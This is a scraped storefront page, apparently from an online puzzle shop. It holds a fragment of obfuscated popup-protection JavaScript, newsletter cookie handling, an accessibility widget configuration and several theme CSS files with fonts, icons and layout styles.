bO(i,j,k,l,m){return bB(i-0x157,j-0xe1,k- -0x24b,l-0x197,i);}function bQ(i,j,k,l,m){return bz(i,j-0x7c,k-0x1a8,l-0x68,m-0x18e);}function bP(i,j,k,l,m){return by(i-0x131,j- -0x13c,m,l-0x185,m-0x57);}if(m[bM(0x236,0x14c,0x137,0x1e2,0x18b)](m[bN(0x1da,0xa2,0x15a,0x1d8,0xc5)],m[bM(0x156,0x213,0x20a,0x20a,0x1f7)]))return![];else{var r=m[bP(0xce,0xd2,0x13c,0xf6,0xe9)][bN(0xae,0x163,0x144,0x132,0x12a)]('|'),s=-0x3*0x4ff+-0x107+-0x19a*-0xa;while(!![]){switch(r[s++]){case'0':var t=u[u]||v;continue;case'1':v[bQ(0x1b9,0x1bc,0x99,0x106,0xbb)+bQ(0x14e,0x2b,0x6a,0xaa,-0xa)]=t[bN(0x2b0,0x27b,0x21c,0x1de,0x162)+bQ(0x93,0xf8,0x81,0xaa,0x155)][bM(0x17c,0x133,0x1a7,0xdf,0x16f)](t);continue;case'2':v[bN(0x4c,0x6b,0xeb,0xf3,0x14e)+bQ(0xd2,0xdb,0x126,0x118,0x70)]=v[bP(0x1eb,0x172,0x11c,0x16b,0x18d)](w);continue;case'3':x[u]=v;continue;case'4':var u=s[t];continue;case'5':var v=q[bN(0x142,0x85,0x121,0x14c,0xea)+bO(-0x78,-0x4c,0x8,0x55,0x5d)+'r'][bP(0x19e,0x11c,0x191,0x10d,0x165)+bP(0x16d,0xd6,0x61,0xee,0xcb)][bQ(0x6e,0x8a,0x8e,0x74,-0x44)](r);continue;}break;}}}[bB(0x267,0x29a,0x211,0x288,0x175)+bE(0x2f5,0x2dd,0x258,0x316,0x2e4)+'r'](j[bD(0x19d,0x105,0x1b0,0x73,0x103)](j[bD(0xc7,0xfe,0x1de,0x1d4,0x135)],j[by(0x2d9,0x276,0x1e7,0x32a,0x1fc)]))[bD(0xff,0xe2,0x18d,0x152,0x159)](j[bE(0x311,0x234,0x2a1,0x21d,0x297)]);}else{var r=o?function(){function bR(i,j,k,l,m){return bE(i-0x84,m,k-0xba,l-0x68,j-0x1d0);}if(r){var C=y[bR(0x471,0x516,0x497,0x55f,0x500)](z,arguments);return A=null,C;}}:function(){};return t=![],r;}}j[bD(0x199,0x15e,0x94,0x158,0x10c)](k,++l);}else k=l;}try{if(j[bt(0x5b1,0x573,0x5c0,0x5da,0x5a6)](j[bv(-0x57,-0x33,0xa,0x58,0x38)],j[bw(0x311,0x248,0x306,0x2db,0x2c5)]))k=l;else{if(i){if(j[bw(0x1a2,0x223,0x259,0x282,0x203)](j[bw(0x3d5,0x2ae,0x349,0x372,0x332)],j[bx(-0xf2,-0xf0,-0x130,-0x141,-0x8e)])){var n={'yXmKc':function(s,t){function bS(i,j,k,l,m){return bx(k-0x37c,j-0x0,l,l-0xeb,m-0x1bb);}return j[bS(0x16d,0x25f,0x1de,0x1ff,0x161)](s,t);},'utXIM':function(s,t){function bT(i,j,k,l,m){return bu(j-0x102,j-0xa8,k-0x1ee,l-0xf1,k);}return j[bT(0x27c,0x1e4,0x151,0x229,0x238)](s,t);},'ZSeHn':function(s,t){function bU(i,j,k,l,m){return bt(i-0xdd,l-0x8e,i,l-0x1f0,m-0x16f);}return j[bU(0x51d,0x575,0x4ed,0x580,0x4df)](s,t);},'eriau':j[bt(0x5a4,0x5d9,0x5ce,0x529,0x676)],'xTSYL':j[bw(0x252,0x1ff,0x203,0x29b,0x22a)]},q=function(){function bW(i,j,k,l,m){return bv(i-0x175,j-0x12d,l,l-0xe,k-0x24c);}function bY(i,j,k,l,m){return bu(k-0xd9,j-0xef,k-0x1e0,l-0x27,i);}function bV(i,j,k,l,m){return bw(i-0x141,j-0xf0,j,l-0x1e0,k- -0x34e);}function bX(i,j,k,l,m){return bv(i-0xcc,j-0x1d5,k,l-0x1ad,m-0x580);}function bZ(i,j,k,l,m){return bt(i-0x1d7,l- -0x97,j,l-0x100,m-0x26);}var v;try{v=n[bV(-0x7,-0x5c,-0x68,-0x107,-0xe8)](q,n[bV(-0x12d,-0x5,-0x95,-0x47,-0xfa)](n[bX(0x59c,0x66d,0x6b4,0x676,0x618)](n[bY(0x5d,-0x29,0x8d,-0x19,0xe5)],n[bZ(0x5a1,0x54d,0x5be,0x581,0x576)]),');'))();}catch(w){v=s;}return v;},r=j[bx(-0x230,-0x27b,-0x261,-0x1d1,-0x19b)](q);r[bu(0xb7,0x4c,0xf1,0x6f,0x46)+bu(0x51,0x68,-0x17,0x68,0xa6)+'l'](n,0x1878+-0x22fc+-0xef*-0x1c);}else return k;}else{if(j[bu(0x66,0x2d,0x10c,0xf9,-0x3e)](j[bw(0x1a5,0x1cc,0x1b4,0x2d7,0x237)],j[bt(0x46e,0x516,0x571,0x499,0x4ea)])){if(m){var o=q[bu(0x7c,0xe0,0x13,-0x3c,0x77)](r,arguments);return s=null,o;}}else j[bv(-0xb,-0x2e,0xc1,0x26,0x70)](k,-0xe01+-0x1*-0x22c3+0x2*-0xa61);}}}catch(o){}}
        document.querySelector(".footer-newsletter-content").classList.add("pvo_hide");
        document.querySelector(".newsletter-popup").classList.add("pvo_hide")
        document.querySelector(".pvo_newsletter-success").classList.remove("pvo_hide")
        document.querySelector(".pvo_newsletter-success2").classList.remove("pvo_hide")
        setCookie("newsletter-modal", "set");
        setCookie("newsletter-modal-success", "set");
        document.querySelector('#pvo_rabatt-modal').classList.add("pvo_hide");
      }
  }

  // Function to set Cookie
  function setCookie(name, value, days = 1) {
  let expires = '';

  if (days) {
    const date = new Date();

    date.setDate(date.getDate() + days);

    expires = '; expires=' + date.toUTCString();
  }

  document.cookie =
    name +
    '=' +
    (encodeURIComponent(value) || '') +
    expires +
    '; path=/';
  }

  // Function check if Cookie exists
  function cookieExists(name) {
    return document.cookie
      .split(';')
      .some(item => item.trim().startsWith(`${name}=`));
  }
  
  if (!cookieExists("newsletter-modal")) {
    document.querySelector('#pvo_newsletter-modal').classList.remove("pvo_hide");
  }

  $('.pvo_modal-close').click(function() {
    setCookie("newsletter-modal", "set");
    document.querySelector('#pvo_newsletter-modal').classList.add("pvo_hide");
  })


</script>
  
  <script src="//cdn.shopify.com/s/files/1/0194/1736/6592/t/1/assets/booster-page-speed-optimizer.js?23" type="text/javascript"></script>
<div id="shopify-block-AYjNLSHk4TmJUV2VSW__2783554875815837874" class="shopify-block shopify-app-block">
  <!-- BEGIN app snippet: app-data -->
<script
  type='text/javascript'
  defer
  src='https://cdn-accessibility.avada.io/scripttag/sea-accessibility.min.js?v=1768941473'
></script>
<link href='https://fonts.cdnfonts.com/css/noto-serif-gurmukhi' rel='stylesheet'>
<link href='https://fonts.cdnfonts.com/css/open-dyslexic' rel='stylesheet'>
<style>
  @font-face {
    font-family: 'Sea-Accessibility-Open-Dyslexic';
    font-style: normal;
    font-weight: 400;
    src: url('https://fonts.cdnfonts.com/s/29616/open-dyslexic.woff') format('woff');
  }

  @font-face {
    font-family: 'Sea-Accessibility';
    font-style: normal;
    font-weight: 400;
    src: url('https://fonts.cdnfonts.com/s/107479/NotoSerifGurmukhi[wght].woff') format('woff');
  }

  @font-face {
    font-family: 'Sea-Accessibility';
    font-style: normal;
    font-weight: 700;
    src: url('https://fonts.cdnfonts.com/s/107479/NotoSerifGurmukhi[wght].woff') format('woff');
  }
</style>
<script>
  try {
    const [dataMetafields = {}] = [
      {"appStatus":true,"isRemoveBranding":false,"menuSetting":{"statementLink":"https://friedmann-photos.myshopify.com/pages/accessibility-statement","allowResizeContent":true,"allowChangeLanguage":true,"allowAccessibilityProfiles":true,"enableShowHideWidget":true,"allowResetAdjustment":true,"enableStatementLink":true,"enableContrast":true,"enableSaturation":true,"enableHighlightLinks":true,"enableTextSize":true,"enableTextAlignment":true,"enableLetterSpacing":true,"enableLineSpacing":true,"enableFont":true,"enableTextMagnifier":true,"enableMuteSound":true,"enableHideImages":true,"enableStopAnimations":true,"enableReaderView":true,"enableReadingGuide":true,"enablePageStructure":true,"enableBWCursor":true},"widgetSetting":{"preset":"mono","footerTitle":"Powered by Sea","detectLanguage":["browser-language"],"position":"left","mobileRatio":"full-screen","buttonPosition":"bottom","buttonIcon":"pajamas","buttonSize":"small","textFont":"inherit","defaultLanguage":"en-US","customCSS":"","headerTitle":"","brandPrimaryColor":"#272D36","brandSecondaryColor":"#272D36","brandBgColor":"#F5F5F5","titleSectionTextColor":"#272D36","titleSectionBgColor":"#FFFFFF","resetButtonTextColor":"#FFFFFF","resetButtonBgColor":"#272D36","hideButtonTextColor":"#B50700"},"translations":{"th":{"headerTitle":"เมนูการเข้าถึง"},"zh-CN":{"headerTitle":"辅助功能菜单"},"sv":{"headerTitle":"Tillgänglighetsmeny"},"en-GB":{"headerTitle":"Accessibility Menu"},"es":{"headerTitle":"Menú de accesibilidad"},"he":{"headerTitle":"תפריט נגישות"},"pl":{"headerTitle":"Menu ułatwień dostępu"},"lt":{"headerTitle":"Pritaikymo neįgaliesiems meniu"},"pt-BR":{"headerTitle":"Menu de Acessibilidade"},"nl":{"headerTitle":"Toegankelijkheidsmenu"},"tr":{"headerTitle":"Erişilebilirlik Menüsü"},"it":{"headerTitle":"Menu di accessibilità"},"da":{"headerTitle":"Tilgængelighedsmenu"},"ro":{"headerTitle":"Meniu de accesibilitate"},"cs":{"headerTitle":"Nabídka přístupnosti"},"id":{"headerTitle":"Menu Aksesibilitas"},"ar":{"headerTitle":"قائمة إمكانية الوصول"},"et":{"headerTitle":"Ligipääsetavuse menüü"},"de":{"headerTitle":"Menü „Barrierefreiheit“"},"vi":{"headerTitle":"Menu Trợ năng"},"fr":{"headerTitle":"Menu d'accessibilité"},"ko":{"headerTitle":"접근성 메뉴"},"zh-TW":{"headerTitle":"輔助使用選單"},"hi":{"headerTitle":"पहुँच क्षमता मेनू"},"ru":{"headerTitle":"Меню доступности"},"no":{"headerTitle":"Tilgjengelighetsmeny"},"en-US":{"headerTitle":"Accessibility Menu"},"ja":{"headerTitle":"アクセシビリティメニュー"},"el":{"headerTitle":"Μενού Προσβασιμότητας"},"fi":{"headerTitle":"Esteettömyysvalikko"},"pt-PT":{"headerTitle":"Menu de Acessibilidade"}},"shopId":"kxCBIu3DRM9Xyek8wMFC","lastUpdated":"2025-06-25T07:53:45.661Z"},
    ];
    const isBlock = false;
    const isV2Shop = true;
    const initData = () => ({
      ...dataMetafields,
      isBlock,
      isV2Shop,
      template: "product",
    });

    if (!window.SEA_ACCESSIBILITY) {
      window.SEA_ACCESSIBILITY = initData();
    }
    window.SEA_ACCESSIBILITY = {...window.SEA_ACCESSIBILITY, ...initData()};
  } catch (e) {
    console.error('Error assigning sea accessibility variable', e);
  }
</script>
<!-- END app snippet -->



</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://de.mypuzzle.com/cdn/shop/t/9/assets/cs-font-icon.scss.css?v=75905081082470434001695967212
body_size: -55
content:
@font-face{font-family:cs-icon;src:url(//de.mypuzzle.com/cdn/shop/t/9/assets/cs-font.eot?v=82624547774523451121614938891);src:url(//de.mypuzzle.com/cdn/shop/t/9/assets/cs-font.eot?v=82624547774523451121614938891) format("embedded-opentype"),url(//de.mypuzzle.com/cdn/shop/t/9/assets/cs-font.ttf?v=111876431741211262801614938892) format("truetype"),url(//de.mypuzzle.com/cdn/shop/t/9/assets/cs-font.woff?v=123810667329175648151614938893) format("woff"),url(//de.mypuzzle.com/cdn/shop/t/9/assets/cs-font.svg?v=169277252152838684151614938891) format("svg");font-weight:400;font-style:normal}[class^=icon-],[class*=" icon-"]{font-family:cs-icon!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-more:before{content:"\e92f"}.icon-lnr-bubble:before{content:"\e92c"}.icon-lnr-envelope:before{content:"\e92d"}.icon-lnr-phone:before{content:"\e92e"}.icon-lnr-cart:before{content:"\e905"}.icon-telephone:before{content:"\e90d"}.icon-lnr-sync:before{content:"\e917"}.icon-eye:before{content:"\e908"}.icon-menu:before{content:"\e90a"}.icon-cs-cart:before{content:"\e904"}.icon-arrow-left:before{content:"\e900"}.icon-arrow-right:before{content:"\e901"}.icon-close:before{content:"\e902"}.icon-email:before{content:"\e903"}.icon-heart:before{content:"\e906"}.icon-lock:before{content:"\e907"}.icon-search:before{content:"\e909"}.icon-view-list:before{content:"\e90b"}.icon-android-call:before{content:"\e90c"}.icon-grid:before{content:"\e90e"}.icon-ion-ios-arrow-down:before{content:"\e90f"}.icon-ion-ios-arrow-up:before{content:"\e910"}.icon-ios-arrow-down:before{content:"\e911"}.icon-ios-arrow-dropleft:before{content:"\e912"}.icon-ios-arrow-dropright:before{content:"\e913"}.icon-ios-arrow-left:before{content:"\e914"}.icon-ios-arrow-right:before{content:"\e915"}.icon-ios-arrow-up:before{content:"\e916"}.icon-ios-email-outline:before{content:"\e918"}.icon-ios-minus-empty:before{content:"\e919"}.icon-ios-paperplane:before{content:"\e91a"}.icon-ios-plus-empty:before{content:"\e91b"}.icon-ios-pricetags:before{content:"\e91c"}.icon-ios-search:before{content:"\e91d"}.icon-ios-settings-strong:before{content:"\e91e"}.icon-ios-shuffle:before{content:"\e91f"}.icon-navicon:before{content:"\e920"}.icon-share-alt:before{content:"\e921"}.icon-social-facebook:before{content:"\e922"}.icon-social-googleplus:before{content:"\e923"}.icon-social-instagram:before{content:"\e924"}.icon-social-pinterest:before{content:"\e925"}.icon-social-tumblr:before{content:"\e926"}.icon-social-twitter:before{content:"\e927"}.icon-social-vimeo:before{content:"\e928"}.icon-social-wordpress:before{content:"\e929"}.icon-social-youtube:before{content:"\e92a"}.icon-filter:before{content:"\e92b"}
/*# sourceMappingURL=/cdn/shop/t/9/assets/cs-font-icon.scss.css.map?v=75905081082470434001695967212 */


--- FILE ---
content_type: text/css
request_url: https://de.mypuzzle.com/cdn/shop/t/9/assets/pvo_fonts.css?v=68141295099888716691721812846
body_size: -434
content:
@font-face{font-family:satisfy;src:url(/cdn/shop/files/Satisfy-Regular.woff2?v=1657892819) format("woff2"),url(/cdn/shop/files/Satisfy-Regular.woff?v=1657893859) format("woff");font-display:swap;font-weight:400;font-style:normal;unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:poppins;src:url(/cdn/shop/files/Poppins-Regular.ttf?v=1721812091) format("truetype"),url(/cdn/shop/files/Poppins-Regular.woff2?v=1657893583) format("woff2"),url(/cdn/shop/files/Poppins-Regular.woff?v=1657892912) format("woff");font-display:swap;font-weight:400;font-style:normal;unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:poppins;src:url(/cdn/shop/files/Poppins-Medium.ttf?v=1721812091) format("truetype"),url(/cdn/shop/files/Poppins-Medium.woff2?v=1657894288) format("woff2"),url(/cdn/shop/files/Poppins-Medium.woff?v=1657894325) format("woff");font-display:swap;font-weight:500;font-style:normal;unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:poppins bold;src:url(/cdn/shop/files/Poppins-Bold.ttf?v=1721812091) format("truetype"),url(/cdn/shop/files/Poppins-SemiBold.woff2?v=1658240242) format("woff2"),url(/cdn/shop/files/Poppins-SemiBold.woff?v=1658240290) format("woff");font-display:swap;font-weight:600;font-style:normal;unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
/*# sourceMappingURL=/cdn/shop/t/9/assets/pvo_fonts.css.map?v=68141295099888716691721812846 */


--- FILE ---
content_type: text/css
request_url: https://de.mypuzzle.com/cdn/shop/t/9/assets/pvo_styles.css?v=150224020562148292981768892507
body_size: 17683
content:
/** Shopify CDN: Minification failed

Line 2491:0 Unexpected "#8224807"
Line 4985:0 Unexpected "#8224807"

**/
/*
* Prefixed by https://autoprefixer.github.io
* PostCSS: v8.4.14,
* Autoprefixer: v10.4.7
* Browsers: last 4 version
*/


/* GLOBAL */

* {
  -webkit-text-stroke-width: 0!important;
  -webkit-font-smoothing: antialiased
}

.lazyload {
	-webkit-animation: pvo_glow;
	        animation: pvo_glow;
  	-webkit-animation-duration: .8s;
  	        animation-duration: .8s;
  	-webkit-animation-iteration-count: infinite;
  	        animation-iteration-count: infinite;
}
@-webkit-keyframes pvo_glow {
  from {
  	opacity: 1;
  }
  to {
  	opacity: 0;
  }
}
@keyframes pvo_glow {
  from {
  	opacity: 1;
  }
  to {
  	opacity: 0;
  }
}


body {
	overflow-x: hidden !important;
}

h4 {
	color: #282828;
}
.shopify-policy__container {
	max-width: 80ch !important;
}
.caption,
.group-caption,
.section-block__subtext p {
	color: #6D6D6D  !important;
}
.section-block__subtext p {
   font-family: 'poppins' !important; 
}
.pvo_company-logo-container {
  	padding: 0 20px !important;
}
.page-title > h2,
.newsletter-title > h5,
.breadcrumb,
.section-block__header h4{
	font-family: 'satisfy', 'Snell Roundhand', sans-serif !important;
    font-style: italic;
  	letter-spacing: 0px !important;
}
.shopify-policy__title > h1 {
	font-size: 2.5em;
  	text-align: left !important;
}
#gdpr_page h2 {
	font-size: 1.5em !important;
  	padding-top: 20px;
}
#gdpr_page input[type="submit"] {
	background-color: #f2f2f2;
  	
}
._btn {
	font-size: 14px;
    padding: 0 16px;
    font-weight: 500;
    border-width: 1px;
    height: 50px;
    line-height: 48px;
    color: white;
    border-color: #d6312e;
    background-color: #d6312e;
    padding-left: 40px;
    padding-right: 40px;
    margin-right: 10px;
}
.printess_btn {
  height: 40px !important;
  line-height: 38px !important;
  background-color: #27272f;
  border-color: #27272f;
}
.printess_btn:hover {
  background-color: #27272f;
  border-color: #27272f;
  opacity: 0.8;
}
.heading-content {
	padding: 40px 0 !important;
}


/* HELPER CLASSES */



.pvo_product-margintop-50 {
	margin-top: 50px !important;
}
.pvo_product-margintop-60 {
	margin-top: 60px !important;
}
.pvo_flex-center {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
  	-webkit-box-pack: center;
  	    -ms-flex-pack: center;
  	        justify-content: center;
  	-webkit-box-align: center;
  	    -ms-flex-align: center;
  	        align-items: center;
}
.pvo_no-pointer {
	cursor: default  !important;
}
.pvo_hide {
	display: none !important;
}

.pvo_show {
	display: block !important;
  	-webkit-animation-delay: 1s;
  	        animation-delay: 1s;
  	-webkit-animation: pvofadein;
  	        animation: pvofadein;
  	-webkit-animation-duration: 1s;
  	        animation-duration: 1s;
  	-webkit-animation-iteration-count: 1;
  	        animation-iteration-count: 1;
  	opacity: 1;
}
.pvo_fadein {
	-webkit-animation-delay: 1s;
	        animation-delay: 1s;
  	-webkit-animation: pvofadein;
  	        animation: pvofadein;
  	-webkit-animation-duration: 1s;
  	        animation-duration: 1s;
  	-webkit-animation-iteration-count: 1;
  	        animation-iteration-count: 1;
  	opacity: 0;
  	-webkit-animation-fill-mode:forwards;
  	        animation-fill-mode:forwards;
}
.pvo_fadeout {
  	-webkit-animation: pvofadeout;
  	        animation: pvofadeout;
  	-webkit-animation-delay: 0;
  	        animation-delay: 0;
  	-webkit-animation-duration: .3s;
  	        animation-duration: .3s;
  	-webkit-animation-fill-mode:forwards;
  	        animation-fill-mode:forwards;
}
.pvo_slide {
  	-webkit-animation: pvoslide;
  	        animation: pvoslide;
  	-webkit-animation-delay: 0;
  	        animation-delay: 0;
  	-webkit-animation-duration: .8s;
  	        animation-duration: .8s;
  	-webkit-animation-fill-mode:forwards;
  	        animation-fill-mode:forwards;
  	-webkit-animation-iteration-count: 1;
  	        animation-iteration-count: 1;
}
@-webkit-keyframes pvoslide {
  0% {
  	-webkit-transform:translate(35px,0px);
  	        transform:translate(35px,0px);
  }
  100% {
  	-webkit-transform:translate(0px,0px);
  	        transform:translate(0px,0px);
  }
}
@keyframes pvoslide {
  0% {
    opacity: 0;
  	-webkit-transform:translate(35px,0px);
  	        transform:translate(35px,0px);
  }
  100% {
    opacity: 1;
  	-webkit-transform:translate(0px,0px);
  	        transform:translate(0px,0px);
  }
}
@-webkit-keyframes pvofadein {

  0% {
  	opacity: 0;
  }
  100% {
  	opacity: 1;
  }
}
@keyframes pvofadein {

  0% {
  	opacity: 0;
  }
  100% {
  	opacity: 1;
  }
}
@-webkit-keyframes pvofadeout {

  0% {
  	opacity: 1;
  }
  100% {
  	opacity: 0;
  }
}
@keyframes pvofadeout {

  0% {
  	opacity: 1;
  }
  100% {
  	opacity: 0;
  }
}



/* TOP BAR STYLES */

#pvo_top-bar {
    width: 100vw !important;
    height: auto;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    margin: 0;
  	padding: 0;
}
#pvo_top-bar p {
	padding: 6px 0px; 
  	margin: 0 auto !important;
	color: #6d6d6d !important;
  	text-transform: uppercase;
	font-weight: 600;
	font-size: 12px;
  	text-align: center !important;
}
.fa-truck {
	color: #d6312e !important;	
  	padding-right: 5px !important; 
  	-webkit-transform: scaleX(-1); 
  	    -ms-transform: scaleX(-1); 
  	        transform: scaleX(-1);
  	margin-top: -2px !important;
}
.nav-item {
	color: #6d6d6d !important;
}
.navigation_dropdown_scroll_group {
	z-index: 999999 !important;
}
ul#pvo_nav-collection-list li a:hover {
	color: #d6312e !important;
}



/* NAVIGATION */

.main-header-wrapper {
	border-bottom: 1px solid #f2f2f2
}
.heading-product {
	display: none !important;
}


/* PAGE HEADING */

.heading-content {
	background-size: cover;
  	background-position: center center;
  	background-image: url('//de.mypuzzle.com/cdn/shop/t/9/assets/page_bg_f-comp.webp?v=54469883206661752261652097490') !important;
}
.heading-content-desktop {
  	background-image: url('//de.mypuzzle.com/cdn/shop/t/9/assets/page_bg_f-comp.webp?v=54469883206661752261652097490') !important;
}
.heading-content-mobile {
	background-image: none !important;
}
section.main-header {
  	padding-top: 0 !important;
}
.heading-group .breadcrumb {
	display: none !important;
}
h1.page-title {
	font-size: 36px;
    color: $color_heading;
    font-weight: $font_weight_bold1;
    /*
    padding-bottom: 50px;
  	background-image: url(//de.mypuzzle.com/cdn/shop/t/9/assets/ico_title.png?v=72311820288607433131614947409); 
    background-repeat:no-repeat;
    background-position: center bottom;
    background-size: auto; */
    margin-bottom: 0;
    @include respond-to($media_max_mobile){
        font-size: 24px;
      }
}






/* SLIDER */

.pvo-icon-prev,
.pvo-icon-next
{
  	position: relative;
}	
#pvo_slider-bg svg {
	height: 100% !important;
}
.pvo-icon-prev::before,
.pvo-icon-next::before{
	content: '\e900';
  	font-family: 'cs-icon' !important;
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
  	font-size: 18px;
  	position: absolute;
  	top: -12px;
  	left: -8.5px;
}

@-moz-document url-prefix() {
  	.pvo-icon-prev::before,
	.pvo-icon-next::before{
  		top: 18px;
	}
}
.pvo-icon-next::before {
	content: '\e901';
}
.pvo_slider-title {
	color: #d6312e;
  	font-size: 52px;
  	font-weight: 600;
  	margin-bottom: 5px;
}
#pvo_slider-content h2 {
  color: #8d8d99;
  font-size: 26px;	
}
#pvo_slider-content a._btn {
	z-index: 9999999 !important;
}
.pvo_btn {
	color: #8d8d99 !important;
    border-color: #8d8d99 !important;
    background-color: white !important;
}
.pvo_btn:hover {
	color: #d6312e !important;
  	border-color: #d6312e !important;
}
#pvo_slider-selector {
	height: 96%;
    width: 100%;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    position: absolute;
    -webkit-box-pack: justify;
        -ms-flex-pack: justify;
            justify-content: space-between;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    padding: 0 2%;
}
.pvo_slider-btn {
	border-radius: 50%;
  	height: 60px !important;
  	width: 60px !important;
  	font-size: 22px;
  	border: none;
  	font-size: 30px;
  	background-color: rgba(82, 82, 89, 0.8);
	color: white;
  	-webkit-transition: all .1s ease-in-out;
  	-o-transition: all .1s ease-in-out;
  	transition: all .1s ease-in-out;
}
.pvo_slider-btn:hover {
	background-color: rgba(82, 82, 89, 0.3);
}
#pvo_slider-wrapper {
  	position: relative;
  	height: 580px !important;
}
.pvo_slider-content {
  	height: 580px !important;
  	width: 100%;
  	z-index: 20;
  	position: relative;
}
.pvo_slider-left {
	width: 40%;
  	max-width: 600px !important;
}
.pvo_slider-right {
	width: 60%;
  	height: 85%;
  	display:-webkit-box;
  	display:-ms-flexbox;
  	display:flex;
  	-webkit-box-align: center;
  	    -ms-flex-align: center;
  	        align-items: center;
  	-webkit-box-pack: center;
  	    -ms-flex-pack: center;
  	        justify-content: center;
  	background-size: contain;
  	background-repeat: no-repeat;
  	background-position: center;
}
.pvo_slider-right img {
	max-height: 420px;
  	width: auto;
}
.pvo_slider-back,
.pvo-icon-next {
	z-index: 21 !important;
}
#pvo_slider-bg {
	position: absolute;
  	height: 100%;
  	right: 0;
  	width: 50%;
}
.slidePVO {
	-webkit-animation: slidePVO;
	        animation: slidePVO;
  	-webkit-animation-duration: 1s;
  	        animation-duration: 1s;
  	-webkit-animation-fill-mode: forwards;
  	        animation-fill-mode: forwards;
}
.slidePVOreturn {
	-webkit-animation: slidePVOreturn;
	        animation: slidePVOreturn;
  	-webkit-animation-duration: 1s;
  	        animation-duration: 1s;
  	-webkit-animation-fill-mode: forwards;
  	        animation-fill-mode: forwards;
}

.slideFadeIn {
  	opacity: 0;
	-webkit-animation: slideFadeIn;
	        animation: slideFadeIn;
  	-webkit-animation-delay: 1s;
  	        animation-delay: 1s;
  	-webkit-animation-duration: 1s;
  	        animation-duration: 1s;
  	-webkit-animation-fill-mode: forwards;
  	        animation-fill-mode: forwards;
}
.slideFadeOut {
	-webkit-animation: slideFadeOut;
	        animation: slideFadeOut;
  	-webkit-animation-duration: 1s;
  	        animation-duration: 1s;
  	-webkit-animation-fill-mode: forwards;
  	        animation-fill-mode: forwards;
}
.st0 {
	fill: transparent !important; 
}


@-webkit-keyframes slidePVO {
  0% {
  	width: 50%;
  }
  100% {
  	width: 125%;
    
  }
}
@keyframes slidePVO {
  0% {
  	width: 50%;
  }
  100% {
  	width: 125%;
  }
}
@-webkit-keyframes slidePVOreturn {
  0% {
  	width: 125%;
  }
  100% {
  	width: 50%;
  }
}
@keyframes slidePVOreturn {
  0% {
  	width: 125%;
  }
  100% {
  	width: 50%;
  }
}

@-webkit-keyframes slideFadeIn {
  0% {}
  80% {opacity: 1;}
  100% {opacity: 1;}
}

@keyframes slideFadeIn {
  0% {}
  80% {opacity: 1;}
  100% {opacity: 1;}
}
@-webkit-keyframes slideFadeOut {
  0% {}
  20% {opacity: 0;}
  100% {opacity: 0;}
}
@keyframes slideFadeOut {
  0% {}
  20% {opacity: 0;}
  100% {opacity: 0;}
}




/* PROCESS STYLES */

.pvo_pq-container {
	background-image: url('../assets/pq-bg-small-comp.webp');
  	background-size: contain;
  	background-position: center;
}
.pvo_pq {
  	height: 100% !important;
  	width: 100% !important;
}
.pvo_pq-top div,
.pvo_pq-top p,
#shopify-section-16167595357093f36e > div > section > div > div > div > div.pvo_pq.pvo_pq-top.pvo_flex-center > div > p.sub-title {
	text-align: center !important;
}
.pvo_pq-top .sub-title {
	background-position: center bottom !important;
}
#shopify-section-16167595357093f36e > div > section > div > div > div > div.pvo_pq.pvo_pq-top.pvo_flex-center > div > p.caption {
	padding-right: 0 !important;
	color: black !important;
}

.pvo_pq-middle {
	width: 100%;
  	position: relative;
    display: -ms-grid;
    display: grid;
    
    -ms-grid-columns: 1fr 0px 3fr 0px 1fr;
    
    grid-template-columns: 1fr 3fr repeat(1, 1fr);
    
    grid-column-gap: 0px;
    grid-row-gap: 0px;
  	max-width: 1500px !important;
	margin: 0 auto !important;
}

.pvo_pq-middle > *:nth-child(1) {
	-ms-grid-row: 1;
	-ms-grid-column: 1;
}

.pvo_pq-middle > *:nth-child(2) {
	-ms-grid-row: 1;
	-ms-grid-column: 3;
}

.pvo_pq-middle > *:nth-child(3) {
	-ms-grid-row: 1;
	-ms-grid-column: 5;
}
.pvo_pq-middle-left{
  	-ms-grid-row: 1;
  	-ms-grid-row-span: 1;
  	-ms-grid-column: 1;
  	-ms-grid-column-span: 1;
  	grid-area: 1 / 1 / 2 / 2;
}
.pvo_pq-middle-left .core-item,
.pvo_pq-middle-right .core-item{
	display: none !important;
  	text-align: center !important;
}
.pvo_pq-middle-left .core-item:nth-child(1),
.pvo_pq-middle-left .core-item:nth-child(2){
	display: block !important;
  	text-align: right !important;
}
.pvo_pq-middle-right .core-item:nth-child(3),
.pvo_pq-middle-right .core-item:nth-child(4){
	display: block !important;
  	text-align: left !important;
}
.pvo_pq-middle-center {
	-ms-grid-row: 1;
	-ms-grid-row-span: 1;
	-ms-grid-column: 2;
	-ms-grid-column-span: 1;
	grid-area: 1 / 2 / 2 / 3;
}
.pvo_pq-middle-right {
	-ms-grid-row: 1;
	-ms-grid-row-span: 1;
	-ms-grid-column: 3;
	-ms-grid-column-span: 1;
	grid-area: 1 / 3 / 2 / 4;
}
.pvo_pq-middle-left,
.pvo_pq-middle-right,
.pvo_pq-middle-center{
	margin: auto !important;
}
.pvo_pq-bottom {
	text-align: center;
  	padding-top: 35px !important;
}
